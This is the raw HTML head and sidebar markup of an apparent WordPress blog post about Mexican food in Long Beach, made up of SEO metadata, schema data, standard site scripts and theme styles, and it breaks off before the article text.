

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspirationi.com/mexican-foods-in-long-beach/
body_size: 22468
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://inspirationi.com/xmlrpc.php"/>

		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/inspirationi.com\/mexican-foods-in-long-beach\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Mexican Foods in Long Beach &#045; Inspirationi.com</title>
<meta name="description" content="Long Beach offers many delicious cuisines that won&#039;t keep your holiday bellies full, including lip-smacking smoked mutable and Ammatoli&#039;s iconic Nuduja Pizza"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://inspirationi.com/mexican-foods-in-long-beach/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mexican Foods in Long Beach &#045; Inspirationi.com" />
<meta property="og:description" content="Long Beach offers many delicious cuisines that won&#039;t keep your holiday bellies full, including lip-smacking smoked mutable and Ammatoli&#039;s iconic Nuduja Pizza" />
<meta property="og:url" content="https://inspirationi.com/mexican-foods-in-long-beach/" />
<meta property="og:site_name" content="Inspirationi.com" />
<meta property="article:tag" content="food" />
<meta property="article:section" content="Food" />
<meta property="og:updated_time" content="2023-10-02T15:52:46+00:00" />
<meta property="og:image" content="https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food.jpg" />
<meta property="og:image:secure_url" content="https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="los reyes mexican food" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-02T04:51:50+00:00" />
<meta property="article:modified_time" content="2023-10-02T15:52:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mexican Foods in Long Beach &#045; Inspirationi.com" />
<meta name="twitter:description" content="Long Beach offers many delicious cuisines that won&#039;t keep your holiday bellies full, including lip-smacking smoked mutable and Ammatoli&#039;s iconic Nuduja Pizza" />
<meta name="twitter:image" content="https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://inspirationi.com/#person","name":"inspirationi","url":"https://inspirationi.com"},{"@type":"WebSite","@id":"https://inspirationi.com/#website","url":"https://inspirationi.com","name":"inspirationi","publisher":{"@id":"https://inspirationi.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food.jpg","url":"https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food.jpg","width":"1200","height":"800","caption":"los reyes mexican food","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://inspirationi.com/mexican-foods-in-long-beach/#webpage","url":"https://inspirationi.com/mexican-foods-in-long-beach/","name":"Mexican Foods in Long Beach &#045; Inspirationi.com","datePublished":"2023-10-02T04:51:50+00:00","dateModified":"2023-10-02T15:52:46+00:00","isPartOf":{"@id":"https://inspirationi.com/#website"},"primaryImageOfPage":{"@id":"https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4d3c4343d07775107073caeb22d5ce5cd8d71696ef92170fc2baed5576b58762?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4d3c4343d07775107073caeb22d5ce5cd8d71696ef92170fc2baed5576b58762?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Mexican Foods in Long Beach &#045; Inspirationi.com","datePublished":"2023-10-02T04:51:50+00:00","dateModified":"2023-10-02T15:52:46+00:00","articleSection":"Food","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://inspirationi.com/#person"},"description":"Long Beach offers many delicious cuisines that won&#039;t keep your holiday bellies full, including lip-smacking smoked mutable and Ammatoli&#039;s iconic Nuduja Pizza","name":"Mexican Foods in Long Beach &#045; Inspirationi.com","@id":"https://inspirationi.com/mexican-foods-in-long-beach/#richSnippet","isPartOf":{"@id":"https://inspirationi.com/mexican-foods-in-long-beach/#webpage"},"image":{"@id":"https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://inspirationi.com/mexican-foods-in-long-beach/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="Inspirationi.com"/>
<meta property="og:url" content="https://inspirationi.com/mexican-foods-in-long-beach/"/>
<meta property="og:title" content="Mexican Foods in Long Beach"/>
<meta property="og:image" content="https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food-1024x683.jpg"/>
<meta property="article:section" content="Food"/>
<meta property="article:tag" content="food"/>
<meta property="og:description" content="Long Beach offers many delicious cuisines that won&#039;t keep your holiday bellies full, including lip-smacking smoked mutable and Ammatoli&#039;s iconic Nuduja Pizza - guaranteed mouthfuls! No matter when it is eaten! There&#039;s never any shortage of delectable"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://inspirationi.com/mexican-foods-in-long-beach/"/>
<meta name="twitter:title" content="Mexican Foods in Long Beach"/>
<meta name="twitter:description" content="Long Beach offers many delicious cuisines that won&#039;t keep your holiday bellies full, including lip-smacking smoked mutable and Ammatoli&#039;s iconic Nuduja Pizza - guaranteed mouthfuls! No matter when it is eaten! There&#039;s never any shortage of delectable"/>
<meta name="twitter:image" content="https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food-1024x683.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inspirationi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://inspirationi.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inspirationi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='spc_bg_lazy-inline-css' type='text/css'>
html [style*="background-image:"]:not(.spc-bg-lazyloaded),
html [class*="elementor"][data-settings*="background_background"]:not(.spc-bg-lazyloaded),
html .elementor-section > .elementor-background-overlay:not(.spc-bg-lazyloaded),
html [class*="wp-block-cover"][style*="background-image"]:not(.spc-bg-lazyloaded),
html [class*="wp-block-group"][style*="background-image"]:not(.spc-bg-lazyloaded) { background-image: none !important; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,600,700,500&#038;display=swap' type='text/css' media='all' />

		<script type="text/javascript" id="spc-lazy-bg">
			(function () {
			const loadedClass = 'spc-bg-lazyloaded';
			const bgSelectors = '[style*="background-image:"], [class*="elementor"][data-settings*="background_background"], .elementor-section > .elementor-background-overlay, [class*="wp-block-cover"][style*="background-image"], [class*="wp-block-group"][style*="background-image"]';

			function observerCallback(entries, observer) {
				entries.forEach(function (entry) {
				if (!entry.isIntersecting) return;

				if (entry.target.classList.contains(loadedClass)) return;

				entry.target.classList.add(loadedClass);
				observer.unobserve(entry.target);
				});
			}

			const intersectionObserver = new IntersectionObserver(observerCallback, {
				root: null,
				rootMargin: "150px 0px 500px",
				threshold: [0.1, 0.3, 0.5, 0.6, 0.8, 1],
			});

			function start() {
				document.querySelectorAll(bgSelectors).forEach(function (el) {
					intersectionObserver.observe(el);
					}
				)
			}

			document.addEventListener('DOMContentLoaded', start);
			}());
		</script>
		<script type="text/javascript" src="https://inspirationi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inspirationi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://inspirationi.com/wp-content/plugins/wp-cloudflare-page-cache/assets/js/lazysizes.min.js?ver=5.3.2" id="spc-lazysizes-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://inspirationi.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://inspirationi.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://inspirationi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inspirationi.com/wp-json/wp/v2/posts/5595" /><meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://inspirationi.com/?p=5595' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inspirationi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inspirationi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://inspirationi.com/mexican-foods-in-long-beach/?amp=1"><meta name="google-site-verification" content="YqPQqi4ObdLx5_MnLIEmKeDHLcj53Y_T0-2Xv_9JJ6E" /><link rel="amphtml" href="https://inspirationi.com/mexican-foods-in-long-beach/?amp=1"><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://inspirationi.com/wp-content/uploads/2024/06/logo230x41.png"
    },
    "url": "https://inspirationi.com/",
    "name": "Inspirationi.com",
    "description": "Inspirationi.com"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Inspirationi.com",
    "alternateName": "Inspirationi.com",
    "url": "https://inspirationi.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Mexican Foods in Long Beach",
    "description": "Long Beach offers many delicious cuisines that won't keep your holiday bellies full, including lip-smacking smoked mutable and Ammatoli's iconic Nuduja Pizza - guaranteed mouthfuls! No matter when it is eaten! There's never any shortage of delectable",
    "datePublished": "2023-10-02",
    "dateModified": "2023-10-02",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://inspirationi.com/mexican-foods-in-long-beach/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel='stylesheet' id='bf-minifed-css-1' href='https://inspirationi.com/wp-content/bs-booster-cache/866686111385dc949f0ca5eb436d4152.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1756493352' href='https://inspirationi.com/wp-content/bs-booster-cache/a790ba0b754e1a985254c6433a7a88e4.css' type='text/css' media='all' />
<link rel="icon" href="https://inspirationi.com/wp-content/uploads/2022/04/cropped-logo512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inspirationi.com/wp-content/uploads/2022/04/cropped-logo512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inspirationi.com/wp-content/uploads/2022/04/cropped-logo512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://inspirationi.com/wp-content/uploads/2022/04/cropped-logo512x512-270x270.png" />
	</head>

<body class="wp-singular post-template-default single single-post postid-5595 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-detroit-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-24 single-cat-24  bs-hide-ha bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://inspirationi.com/">
							<img class="lazyload" data-spc-id="990569411" data-src="https://inspirationi.comwp-content/uploads/2022/04/detroit-mag-Off-Canvas-Logo.png" 
							     alt="Inspirationi.com">
						</a>
					</div>
									<div class="site-description">Inspirationi.com</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://inspirationi.com">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
